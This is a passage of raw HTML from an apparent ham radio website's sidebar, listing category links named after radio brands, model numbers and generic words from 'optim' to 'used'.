	<li class="cat-item cat-item-3713"><a href="https://hamradiotransceiver.biz/category/optim/" >optim</a>
</li>
	<li class="cat-item cat-item-3403"><a href="https://hamradiotransceiver.biz/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://hamradiotransceiver.biz/category/orion/" >orion</a>
</li>
	<li class="cat-item cat-item-1921"><a href="https://hamradiotransceiver.biz/category/outdoor/" >outdoor</a>
</li>
	<li class="cat-item cat-item-2549"><a href="https://hamradiotransceiver.biz/category/overview/" >overview</a>
</li>
	<li class="cat-item cat-item-1985"><a href="https://hamradiotransceiver.biz/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-3910"><a href="https://hamradiotransceiver.biz/category/palomar/" >palomar</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://hamradiotransceiver.biz/category/panadapterband/" >panadapterband</a>
</li>
	<li class="cat-item cat-item-6257"><a href="https://hamradiotransceiver.biz/category/panasonic/" >panasonic</a>
</li>
	<li class="cat-item cat-item-2494"><a href="https://hamradiotransceiver.biz/category/paragon/" >paragon</a>
</li>
	<li class="cat-item cat-item-3875"><a href="https://hamradiotransceiver.biz/category/parts/" >parts</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://hamradiotransceiver.biz/category/pe1jxi/" >pe1jxi</a>
</li>
	<li class="cat-item cat-item-5253"><a href="https://hamradiotransceiver.biz/category/pedestrian/" >pedestrian</a>
</li>
	<li class="cat-item cat-item-4880"><a href="https://hamradiotransceiver.biz/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-6360"><a href="https://hamradiotransceiver.biz/category/picking/" >picking</a>
</li>
	<li class="cat-item cat-item-4116"><a href="https://hamradiotransceiver.biz/category/picks/" >picks</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://hamradiotransceiver.biz/category/pixie/" >pixie</a>
</li>
	<li class="cat-item cat-item-1726"><a href="https://hamradiotransceiver.biz/category/platform/" >platform</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://hamradiotransceiver.biz/category/platinum/" >platinum</a>
</li>
	<li class="cat-item cat-item-6020"><a href="https://hamradiotransceiver.biz/category/pluto/" >pluto</a>
</li>
	<li class="cat-item cat-item-5201"><a href="https://hamradiotransceiver.biz/category/pmqs/" >pmqs</a>
</li>
	<li class="cat-item cat-item-5415"><a href="https://hamradiotransceiver.biz/category/pmr-171/" >pmr-171</a>
</li>
	<li class="cat-item cat-item-4035"><a href="https://hamradiotransceiver.biz/category/pocket/" >pocket</a>
</li>
	<li class="cat-item cat-item-6534"><a href="https://hamradiotransceiver.biz/category/polar/" >polar</a>
</li>
	<li class="cat-item cat-item-5541"><a href="https://hamradiotransceiver.biz/category/poly-comm/" >poly-comm</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://hamradiotransceiver.biz/category/portable/" >portable</a>
</li>
	<li class="cat-item cat-item-2452"><a href="https://hamradiotransceiver.biz/category/portapack/" >portapack</a>
</li>
	<li class="cat-item cat-item-5522"><a href="https://hamradiotransceiver.biz/category/pota/" >pota</a>
</li>
	<li class="cat-item cat-item-1415"><a href="https://hamradiotransceiver.biz/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-2740"><a href="https://hamradiotransceiver.biz/category/powerful/" >powerful</a>
</li>
	<li class="cat-item cat-item-3344"><a href="https://hamradiotransceiver.biz/category/powerwerx/" >powerwerx</a>
</li>
	<li class="cat-item cat-item-2897"><a href="https://hamradiotransceiver.biz/category/practically/" >practically</a>
</li>
	<li class="cat-item cat-item-3239"><a href="https://hamradiotransceiver.biz/category/pre-owned/" >pre-owned</a>
</li>
	<li class="cat-item cat-item-2670"><a href="https://hamradiotransceiver.biz/category/precision/" >precision</a>
</li>
	<li class="cat-item cat-item-4464"><a href="https://hamradiotransceiver.biz/category/preppcomm/" >preppcomm</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://hamradiotransceiver.biz/category/president/" >president</a>
</li>
	<li class="cat-item cat-item-2957"><a href="https://hamradiotransceiver.biz/category/preview/" >preview</a>
</li>
	<li class="cat-item cat-item-5922"><a href="https://hamradiotransceiver.biz/category/products/" >products</a>
</li>
	<li class="cat-item cat-item-4488"><a href="https://hamradiotransceiver.biz/category/proficio/" >proficio</a>
</li>
	<li class="cat-item cat-item-3281"><a href="https://hamradiotransceiver.biz/category/programable/" >programable</a>
</li>
	<li class="cat-item cat-item-6324"><a href="https://hamradiotransceiver.biz/category/proudest/" >proudest</a>
</li>
	<li class="cat-item cat-item-4913"><a href="https://hamradiotransceiver.biz/category/q900/" >q900</a>
</li>
	<li class="cat-item cat-item-2702"><a href="https://hamradiotransceiver.biz/category/qb25/" >qb25</a>
</li>
	<li class="cat-item cat-item-6545"><a href="https://hamradiotransceiver.biz/category/qrplabs/" >qrplabs</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://hamradiotransceiver.biz/category/quad/" >quad</a>
</li>
	<li class="cat-item cat-item-4309"><a href="https://hamradiotransceiver.biz/category/quad-5/" >quad-5</a>
</li>
	<li class="cat-item cat-item-1969"><a href="https://hamradiotransceiver.biz/category/quadband/" >quadband</a>
</li>
	<li class="cat-item cat-item-5234"><a href="https://hamradiotransceiver.biz/category/quansheng/" >quansheng</a>
</li>
	<li class="cat-item cat-item-5586"><a href="https://hamradiotransceiver.biz/category/racal/" >racal</a>
</li>
	<li class="cat-item cat-item-1779"><a href="https://hamradiotransceiver.biz/category/rack/" >rack</a>
</li>
	<li class="cat-item cat-item-5798"><a href="https://hamradiotransceiver.biz/category/radar/" >radar</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://hamradiotransceiver.biz/category/radio/" >radio</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://hamradiotransceiver.biz/category/radio-tone/" >radio-tone</a>
</li>
	<li class="cat-item cat-item-4212"><a href="https://hamradiotransceiver.biz/category/radioberry/" >radioberry</a>
</li>
	<li class="cat-item cat-item-762"><a href="https://hamradiotransceiver.biz/category/radioddity/" >radioddity</a>
</li>
	<li class="cat-item cat-item-5307"><a href="https://hamradiotransceiver.biz/category/radiomaster/" >radiomaster</a>
</li>
	<li class="cat-item cat-item-4905"><a href="https://hamradiotransceiver.biz/category/radios/" >radios</a>
</li>
	<li class="cat-item cat-item-6043"><a href="https://hamradiotransceiver.biz/category/radioshack/" >radioshack</a>
</li>
	<li class="cat-item cat-item-3902"><a href="https://hamradiotransceiver.biz/category/radiotransceivers/" >radiotransceivers</a>
</li>
	<li class="cat-item cat-item-6413"><a href="https://hamradiotransceiver.biz/category/ramsey/" >ramsey</a>
</li>
	<li class="cat-item cat-item-5871"><a href="https://hamradiotransceiver.biz/category/random/" >random</a>
</li>
	<li class="cat-item cat-item-3952"><a href="https://hamradiotransceiver.biz/category/range/" >range</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://hamradiotransceiver.biz/category/ranger/" >ranger</a>
</li>
	<li class="cat-item cat-item-651"><a href="https://hamradiotransceiver.biz/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-2648"><a href="https://hamradiotransceiver.biz/category/raspberry/" >raspberry</a>
</li>
	<li class="cat-item cat-item-5832"><a href="https://hamradiotransceiver.biz/category/rci-29/" >rci-29</a>
</li>
	<li class="cat-item cat-item-6154"><a href="https://hamradiotransceiver.biz/category/rci-69ffb6/" >rci-69ffb6</a>
</li>
	<li class="cat-item cat-item-6488"><a href="https://hamradiotransceiver.biz/category/read/" >read</a>
</li>
	<li class="cat-item cat-item-4549"><a href="https://hamradiotransceiver.biz/category/realistic/" >realistic</a>
</li>
	<li class="cat-item cat-item-4726"><a href="https://hamradiotransceiver.biz/category/realisticradio/" >realisticradio</a>
</li>
	<li class="cat-item cat-item-2566"><a href="https://hamradiotransceiver.biz/category/receive/" >receive</a>
</li>
	<li class="cat-item cat-item-5631"><a href="https://hamradiotransceiver.biz/category/receiver/" >receiver</a>
</li>
	<li class="cat-item cat-item-1664"><a href="https://hamradiotransceiver.biz/category/recent/" >recent</a>
</li>
	<li class="cat-item cat-item-4937"><a href="https://hamradiotransceiver.biz/category/rechannel/" >rechannel</a>
</li>
	<li class="cat-item cat-item-5916"><a href="https://hamradiotransceiver.biz/category/reduced/" >reduced</a>
</li>
	<li class="cat-item cat-item-5811"><a href="https://hamradiotransceiver.biz/category/remote/" >remote</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://hamradiotransceiver.biz/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-1826"><a href="https://hamradiotransceiver.biz/category/retevis/" >retevis</a>
</li>
	<li class="cat-item cat-item-6179"><a href="https://hamradiotransceiver.biz/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-1538"><a href="https://hamradiotransceiver.biz/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-3246"><a href="https://hamradiotransceiver.biz/category/reviewing/" >reviewing</a>
</li>
	<li class="cat-item cat-item-3614"><a href="https://hamradiotransceiver.biz/category/rfinder/" >rfinder</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://hamradiotransceiver.biz/category/ri57/" >ri57</a>
</li>
	<li class="cat-item cat-item-3827"><a href="https://hamradiotransceiver.biz/category/ricetrasmettitore/" >ricetrasmettitore</a>
</li>
	<li class="cat-item cat-item-3518"><a href="https://hamradiotransceiver.biz/category/rigexpert/" >rigexpert</a>
</li>
	<li class="cat-item cat-item-6457"><a href="https://hamradiotransceiver.biz/category/roadpro/" >roadpro</a>
</li>
	<li class="cat-item cat-item-1217"><a href="https://hamradiotransceiver.biz/category/rock/" >rock</a>
</li>
	<li class="cat-item cat-item-880"><a href="https://hamradiotransceiver.biz/category/rockwell/" >rockwell</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://hamradiotransceiver.biz/category/rockwell-collins/" >rockwell-collins</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://hamradiotransceiver.biz/category/rockwell-collins-kwm-380-pro-mark-ssb-cw-transceiver/" >rockwell-collins-kwm-380-pro-mark-ssb-cw-transceiver</a>
</li>
	<li class="cat-item cat-item-1762"><a href="https://hamradiotransceiver.biz/category/rocwell-collins/" >rocwell-collins</a>
</li>
	<li class="cat-item cat-item-2975"><a href="https://hamradiotransceiver.biz/category/rohde/" >rohde</a>
</li>
	<li class="cat-item cat-item-3149"><a href="https://hamradiotransceiver.biz/category/rola/" >rola</a>
</li>
	<li class="cat-item cat-item-2938"><a href="https://hamradiotransceiver.biz/category/rotore/" >rotore</a>
</li>
	<li class="cat-item cat-item-6236"><a href="https://hamradiotransceiver.biz/category/royce/" >royce</a>
</li>
	<li class="cat-item cat-item-1554"><a href="https://hamradiotransceiver.biz/category/rs-918/" >rs-918</a>
</li>
	<li class="cat-item cat-item-1925"><a href="https://hamradiotransceiver.biz/category/rs-928/" >rs-928</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://hamradiotransceiver.biz/category/rs-929/" >rs-929</a>
</li>
	<li class="cat-item cat-item-2206"><a href="https://hamradiotransceiver.biz/category/rs928/" >rs928</a>
</li>
	<li class="cat-item cat-item-6592"><a href="https://hamradiotransceiver.biz/category/rt-880/" >rt-880</a>
</li>
	<li class="cat-item cat-item-1520"><a href="https://hamradiotransceiver.biz/category/rt-9000d/" >rt-9000d</a>
</li>
	<li class="cat-item cat-item-6136"><a href="https://hamradiotransceiver.biz/category/rt9000d/" >rt9000d</a>
</li>
	<li class="cat-item cat-item-1119"><a href="https://hamradiotransceiver.biz/category/rtc03/" >rtc03</a>
</li>
	<li class="cat-item cat-item-1549"><a href="https://hamradiotransceiver.biz/category/rwithzastone/" >rwithzastone</a>
</li>
	<li class="cat-item cat-item-5385"><a href="https://hamradiotransceiver.biz/category/safety/" >safety</a>
</li>
	<li class="cat-item cat-item-1491"><a href="https://hamradiotransceiver.biz/category/sainsonic/" >sainsonic</a>
</li>
	<li class="cat-item cat-item-2674"><a href="https://hamradiotransceiver.biz/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-3980"><a href="https://hamradiotransceiver.biz/category/samlex/" >samlex</a>
</li>
	<li class="cat-item cat-item-3385"><a href="https://hamradiotransceiver.biz/category/samson/" >samson</a>
</li>
	<li class="cat-item cat-item-6520"><a href="https://hamradiotransceiver.biz/category/sb-34/" >sb-34</a>
</li>
	<li class="cat-item cat-item-5919"><a href="https://hamradiotransceiver.biz/category/sbitx/" >sbitx</a>
</li>
	<li class="cat-item cat-item-5349"><a href="https://hamradiotransceiver.biz/category/scanning/" >scanning</a>
</li>
	<li class="cat-item cat-item-6566"><a href="https://hamradiotransceiver.biz/category/scientific/" >scientific</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://hamradiotransceiver.biz/category/scout/" >scout</a>
</li>
	<li class="cat-item cat-item-3779"><a href="https://hamradiotransceiver.biz/category/sdrplay/" >sdrplay</a>
</li>
	<li class="cat-item cat-item-2074"><a href="https://hamradiotransceiver.biz/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-6298"><a href="https://hamradiotransceiver.biz/category/second/" >second</a>
</li>
	<li class="cat-item cat-item-3398"><a href="https://hamradiotransceiver.biz/category/seller/" >seller</a>
</li>
	<li class="cat-item cat-item-6450"><a href="https://hamradiotransceiver.biz/category/senhaix/" >senhaix</a>
</li>
	<li class="cat-item cat-item-3140"><a href="https://hamradiotransceiver.biz/category/setting/" >setting</a>
</li>
	<li class="cat-item cat-item-2877"><a href="https://hamradiotransceiver.biz/category/setup/" >setup</a>
</li>
	<li class="cat-item cat-item-4898"><a href="https://hamradiotransceiver.biz/category/sg-2000/" >sg-2000</a>
</li>
	<li class="cat-item cat-item-2004"><a href="https://hamradiotransceiver.biz/category/sg-2020/" >sg-2020</a>
</li>
	<li class="cat-item cat-item-1380"><a href="https://hamradiotransceiver.biz/category/sharkrf/" >sharkrf</a>
</li>
	<li class="cat-item cat-item-5567"><a href="https://hamradiotransceiver.biz/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://hamradiotransceiver.biz/category/shortwave/" >shortwave</a>
</li>
	<li class="cat-item cat-item-2665"><a href="https://hamradiotransceiver.biz/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://hamradiotransceiver.biz/category/signal/" >signal</a>
</li>
	<li class="cat-item cat-item-5881"><a href="https://hamradiotransceiver.biz/category/signal-one/" >signal-one</a>
</li>
	<li class="cat-item cat-item-3463"><a href="https://hamradiotransceiver.biz/category/signalink/" >signalink</a>
</li>
	<li class="cat-item cat-item-412"><a href="https://hamradiotransceiver.biz/category/signalone/" >signalone</a>
</li>
	<li class="cat-item cat-item-4662"><a href="https://hamradiotransceiver.biz/category/siltronix/" >siltronix</a>
</li>
	<li class="cat-item cat-item-5131"><a href="https://hamradiotransceiver.biz/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-6443"><a href="https://hamradiotransceiver.biz/category/simplest/" >simplest</a>
</li>
	<li class="cat-item cat-item-6523"><a href="https://hamradiotransceiver.biz/category/sinclair/" >sinclair</a>
</li>
	<li class="cat-item cat-item-2131"><a href="https://hamradiotransceiver.biz/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-4197"><a href="https://hamradiotransceiver.biz/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-1426"><a href="https://hamradiotransceiver.biz/category/smp-908/" >smp-908</a>
</li>
	<li class="cat-item cat-item-2212"><a href="https://hamradiotransceiver.biz/category/software/" >software</a>
</li>
	<li class="cat-item cat-item-5590"><a href="https://hamradiotransceiver.biz/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-2916"><a href="https://hamradiotransceiver.biz/category/some/" >some</a>
</li>
	<li class="cat-item cat-item-1281"><a href="https://hamradiotransceiver.biz/category/sommerkamp/" >sommerkamp</a>
</li>
	<li class="cat-item cat-item-5237"><a href="https://hamradiotransceiver.biz/category/sony/" >sony</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://hamradiotransceiver.biz/category/sota/" >sota</a>
</li>
	<li class="cat-item cat-item-3984"><a href="https://hamradiotransceiver.biz/category/sound/" >sound</a>
</li>
	<li class="cat-item cat-item-2365"><a href="https://hamradiotransceiver.biz/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-5653"><a href="https://hamradiotransceiver.biz/category/spectrum/" >spectrum</a>
</li>
	<li class="cat-item cat-item-5651"><a href="https://hamradiotransceiver.biz/category/sr8t/" >sr8t</a>
</li>
	<li class="cat-item cat-item-3377"><a href="https://hamradiotransceiver.biz/category/ss-7900/" >ss-7900</a>
</li>
	<li class="cat-item cat-item-6232"><a href="https://hamradiotransceiver.biz/category/ssbcw/" >ssbcw</a>
</li>
	<li class="cat-item cat-item-3453"><a href="https://hamradiotransceiver.biz/category/stackable/" >stackable</a>
</li>
	<li class="cat-item cat-item-1672"><a href="https://hamradiotransceiver.biz/category/standard/" >standard</a>
</li>
	<li class="cat-item cat-item-2042"><a href="https://hamradiotransceiver.biz/category/stangen/" >stangen</a>
</li>
	<li class="cat-item cat-item-966"><a href="https://hamradiotransceiver.biz/category/started/" >started</a>
</li>
	<li class="cat-item cat-item-6220"><a href="https://hamradiotransceiver.biz/category/stay/" >stay</a>
</li>
	<li class="cat-item cat-item-3276"><a href="https://hamradiotransceiver.biz/category/stazione/" >stazione</a>
</li>
	<li class="cat-item cat-item-5762"><a href="https://hamradiotransceiver.biz/category/stellar/" >stellar</a>
</li>
	<li class="cat-item cat-item-1928"><a href="https://hamradiotransceiver.biz/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-4446"><a href="https://hamradiotransceiver.biz/category/stoner/" >stoner</a>
</li>
	<li class="cat-item cat-item-5413"><a href="https://hamradiotransceiver.biz/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-2283"><a href="https://hamradiotransceiver.biz/category/store/" >store</a>
</li>
	<li class="cat-item cat-item-3930"><a href="https://hamradiotransceiver.biz/category/strange/" >strange</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://hamradiotransceiver.biz/category/stryker/" >stryker</a>
</li>
	<li class="cat-item cat-item-2071"><a href="https://hamradiotransceiver.biz/category/sugiyama/" >sugiyama</a>
</li>
	<li class="cat-item cat-item-1258"><a href="https://hamradiotransceiver.biz/category/sunair/" >sunair</a>
</li>
	<li class="cat-item cat-item-5874"><a href="https://hamradiotransceiver.biz/category/sunday/" >sunday</a>
</li>
	<li class="cat-item cat-item-2716"><a href="https://hamradiotransceiver.biz/category/sunsdr/" >sunsdr</a>
</li>
	<li class="cat-item cat-item-3649"><a href="https://hamradiotransceiver.biz/category/sunsdr2/" >sunsdr2</a>
</li>
	<li class="cat-item cat-item-939"><a href="https://hamradiotransceiver.biz/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-2844"><a href="https://hamradiotransceiver.biz/category/superstar/" >superstar</a>
</li>
	<li class="cat-item cat-item-5378"><a href="https://hamradiotransceiver.biz/category/support/" >support</a>
</li>
	<li class="cat-item cat-item-1129"><a href="https://hamradiotransceiver.biz/category/sw20/" >sw20</a>
</li>
	<li class="cat-item cat-item-1942"><a href="https://hamradiotransceiver.biz/category/swan/" >swan</a>
</li>
	<li class="cat-item cat-item-3861"><a href="https://hamradiotransceiver.biz/category/switching/" >switching</a>
</li>
	<li class="cat-item cat-item-1705"><a href="https://hamradiotransceiver.biz/category/system/" >system</a>
</li>
	<li class="cat-item cat-item-2860"><a href="https://hamradiotransceiver.biz/category/t1154/" >t1154</a>
</li>
	<li class="cat-item cat-item-3263"><a href="https://hamradiotransceiver.biz/category/tactical/" >tactical</a>
</li>
	<li class="cat-item cat-item-5346"><a href="https://hamradiotransceiver.biz/category/talk/" >talk</a>
</li>
	<li class="cat-item cat-item-1712"><a href="https://hamradiotransceiver.biz/category/tank/" >tank</a>
</li>
	<li class="cat-item cat-item-4958"><a href="https://hamradiotransceiver.biz/category/tbx-8/" >tbx-8</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://hamradiotransceiver.biz/category/tc-8900r/" >tc-8900r</a>
</li>
	<li class="cat-item cat-item-5506"><a href="https://hamradiotransceiver.biz/category/tc-mauv33/" >tc-mauv33</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://hamradiotransceiver.biz/category/tc300/" >tc300</a>
</li>
	<li class="cat-item cat-item-3268"><a href="https://hamradiotransceiver.biz/category/teardown/" >teardown</a>
</li>
	<li class="cat-item cat-item-2630"><a href="https://hamradiotransceiver.biz/category/tec-omni/" >tec-omni</a>
</li>
	<li class="cat-item cat-item-6503"><a href="https://hamradiotransceiver.biz/category/tech/" >tech</a>
</li>
	<li class="cat-item cat-item-6550"><a href="https://hamradiotransceiver.biz/category/technologies/" >technologies</a>
</li>
	<li class="cat-item cat-item-2595"><a href="https://hamradiotransceiver.biz/category/tempo/" >tempo</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://hamradiotransceiver.biz/category/ten-tec/" >ten-tec</a>
</li>
	<li class="cat-item cat-item-3669"><a href="https://hamradiotransceiver.biz/category/tennatronix/" >tennatronix</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://hamradiotransceiver.biz/category/tentec/" >tentec</a>
</li>
	<li class="cat-item cat-item-5145"><a href="https://hamradiotransceiver.biz/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-4590"><a href="https://hamradiotransceiver.biz/category/tested/" >tested</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://hamradiotransceiver.biz/category/th-7800/" >th-7800</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://hamradiotransceiver.biz/category/th-8600/" >th-8600</a>
</li>
	<li class="cat-item cat-item-857"><a href="https://hamradiotransceiver.biz/category/th-9000d/" >th-9000d</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://hamradiotransceiver.biz/category/th-9800/" >th-9800</a>
</li>
	<li class="cat-item cat-item-4826"><a href="https://hamradiotransceiver.biz/category/th-9800d/" >th-9800d</a>
</li>
	<li class="cat-item cat-item-6514"><a href="https://hamradiotransceiver.biz/category/th-9800plus/" >th-9800plus</a>
</li>
	<li class="cat-item cat-item-4264"><a href="https://hamradiotransceiver.biz/category/th7800/" >th7800</a>
</li>
	<li class="cat-item cat-item-2086"><a href="https://hamradiotransceiver.biz/category/th8600/" >th8600</a>
</li>
	<li class="cat-item cat-item-1892"><a href="https://hamradiotransceiver.biz/category/th9000d/" >th9000d</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://hamradiotransceiver.biz/category/th9800/" >th9800</a>
</li>
	<li class="cat-item cat-item-4303"><a href="https://hamradiotransceiver.biz/category/th9800rlps30m/" >th9800rlps30m</a>
</li>
	<li class="cat-item cat-item-4580"><a href="https://hamradiotransceiver.biz/category/thales/" >thales</a>
</li>
	<li class="cat-item cat-item-3816"><a href="https://hamradiotransceiver.biz/category/thicker/" >thicker</a>
</li>
	<li class="cat-item cat-item-2373"><a href="https://hamradiotransceiver.biz/category/thieking/" >thieking</a>
</li>
	<li class="cat-item cat-item-2888"><a href="https://hamradiotransceiver.biz/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-5774"><a href="https://hamradiotransceiver.biz/category/thoughts/" >thoughts</a>
</li>
	<li class="cat-item cat-item-4229"><a href="https://hamradiotransceiver.biz/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-5740"><a href="https://hamradiotransceiver.biz/category/tidradio/" >tidradio</a>
</li>
	<li class="cat-item cat-item-3456"><a href="https://hamradiotransceiver.biz/category/tigertronics/" >tigertronics</a>
</li>
	<li class="cat-item cat-item-6247"><a href="https://hamradiotransceiver.biz/category/tiny/" >tiny</a>
</li>
	<li class="cat-item cat-item-4868"><a href="https://hamradiotransceiver.biz/category/tinysa/" >tinysa</a>
</li>
	<li class="cat-item cat-item-5726"><a href="https://hamradiotransceiver.biz/category/titan/" >titan</a>
</li>
	<li class="cat-item cat-item-4885"><a href="https://hamradiotransceiver.biz/category/tm-281a/" >tm-281a</a>
</li>
	<li class="cat-item cat-item-6440"><a href="https://hamradiotransceiver.biz/category/tm-281atm-481a/" >tm-281atm-481a</a>
</li>
	<li class="cat-item cat-item-5863"><a href="https://hamradiotransceiver.biz/category/tm-471a/" >tm-471a</a>
</li>
	<li class="cat-item cat-item-4943"><a href="https://hamradiotransceiver.biz/category/tm-481a/" >tm-481a</a>
</li>
	<li class="cat-item cat-item-6422"><a href="https://hamradiotransceiver.biz/category/toads/" >toads</a>
</li>
	<li class="cat-item cat-item-6469"><a href="https://hamradiotransceiver.biz/category/tokyo/" >tokyo</a>
</li>
	<li class="cat-item cat-item-6010"><a href="https://hamradiotransceiver.biz/category/tommy/" >tommy</a>
</li>
	<li class="cat-item cat-item-6197"><a href="https://hamradiotransceiver.biz/category/tonight/" >tonight</a>
</li>
	<li class="cat-item cat-item-4770"><a href="https://hamradiotransceiver.biz/category/took/" >took</a>
</li>
	<li class="cat-item cat-item-4785"><a href="https://hamradiotransceiver.biz/category/toughbook/" >toughbook</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://hamradiotransceiver.biz/category/transceiver/" >transceiver</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://hamradiotransceiver.biz/category/transmitting/" >transmitting</a>
</li>
	<li class="cat-item cat-item-4037"><a href="https://hamradiotransceiver.biz/category/transverter/" >transverter</a>
</li>
	<li class="cat-item cat-item-6168"><a href="https://hamradiotransceiver.biz/category/tri-band/" >tri-band</a>
</li>
	<li class="cat-item cat-item-1434"><a href="https://hamradiotransceiver.biz/category/triband/" >triband</a>
</li>
	<li class="cat-item cat-item-2907"><a href="https://hamradiotransceiver.biz/category/trio/" >trio</a>
</li>
	<li class="cat-item cat-item-5096"><a href="https://hamradiotransceiver.biz/category/triple/" >triple</a>
</li>
	<li class="cat-item cat-item-2687"><a href="https://hamradiotransceiver.biz/category/triton/" >triton</a>
</li>
	<li class="cat-item cat-item-6496"><a href="https://hamradiotransceiver.biz/category/ts-118a/" >ts-118a</a>
</li>
	<li class="cat-item cat-item-5384"><a href="https://hamradiotransceiver.biz/category/ts-180s/" >ts-180s</a>
</li>
	<li class="cat-item cat-item-883"><a href="https://hamradiotransceiver.biz/category/ts-2000/" >ts-2000</a>
</li>
	<li class="cat-item cat-item-634"><a href="https://hamradiotransceiver.biz/category/ts-850s/" >ts-850s</a>
</li>
	<li class="cat-item cat-item-6556"><a href="https://hamradiotransceiver.biz/category/ts-950s/" >ts-950s</a>
</li>
	<li class="cat-item cat-item-2123"><a href="https://hamradiotransceiver.biz/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-6176"><a href="https://hamradiotransceiver.biz/category/two-pack/" >two-pack</a>
</li>
	<li class="cat-item cat-item-5446"><a href="https://hamradiotransceiver.biz/category/txrx/" >txrx</a>
</li>
	<li class="cat-item cat-item-2437"><a href="https://hamradiotransceiver.biz/category/tyt-th9000d/" >tyt-th9000d</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://hamradiotransceiver.biz/category/tytera/" >tytera</a>
</li>
	<li class="cat-item cat-item-5328"><a href="https://hamradiotransceiver.biz/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-705"><a href="https://hamradiotransceiver.biz/category/u1053/" >u1053</a>
</li>
	<li class="cat-item cat-item-5645"><a href="https://hamradiotransceiver.biz/category/u11981/" >u11981</a>
</li>
	<li class="cat-item cat-item-1058"><a href="https://hamradiotransceiver.biz/category/u1893/" >u1893</a>
</li>
	<li class="cat-item cat-item-6411"><a href="https://hamradiotransceiver.biz/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-4538"><a href="https://hamradiotransceiver.biz/category/ultimative/" >ultimative</a>
</li>
	<li class="cat-item cat-item-4455"><a href="https://hamradiotransceiver.biz/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-6203"><a href="https://hamradiotransceiver.biz/category/ultralight/" >ultralight</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://hamradiotransceiver.biz/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-4041"><a href="https://hamradiotransceiver.biz/category/unbuilt/" >unbuilt</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://hamradiotransceiver.biz/category/uncommon/" >uncommon</a>
</li>
	<li class="cat-item cat-item-4815"><a href="https://hamradiotransceiver.biz/category/underrated/" >underrated</a>
</li>
	<li class="cat-item cat-item-4491"><a href="https://hamradiotransceiver.biz/category/uniden/" >uniden</a>
</li>
	<li class="cat-item cat-item-2449"><a href="https://hamradiotransceiver.biz/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-491"><a href="https://hamradiotransceiver.biz/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-5303"><a href="https://hamradiotransceiver.biz/category/unlimited/" >unlimited</a>
</li>
	<li class="cat-item cat-item-5338"><a href="https://hamradiotransceiver.biz/category/unlock/" >unlock</a>
</li>
	<li class="cat-item cat-item-874"><a href="https://hamradiotransceiver.biz/category/unopened/" >unopened</a>
</li>
	<li class="cat-item cat-item-5472"><a href="https://hamradiotransceiver.biz/category/untested/" >untested</a>
</li>
	<li class="cat-item cat-item-6311"><a href="https://hamradiotransceiver.biz/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-6456"><a href="https://hamradiotransceiver.biz/category/upgrade/" >upgrade</a>
</li>
	<li class="cat-item cat-item-5316"><a href="https://hamradiotransceiver.biz/category/urban/" >urban</a>
</li>
	<li class="cat-item cat-item-4181"><a href="https://hamradiotransceiver.biz/category/usdr/" >usdr</a>
</li>
	<li class="cat-item cat-item-4384"><a href="https://hamradiotransceiver.biz/category/usdrusdx/" >usdrusdx</a>
</li>
	<li class="cat-item cat-item-4220"><a href="https://hamradiotransceiver.biz/category/usdx/" >usdx</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://hamradiotransceiver.biz/category/used/" >used</a>
</li>
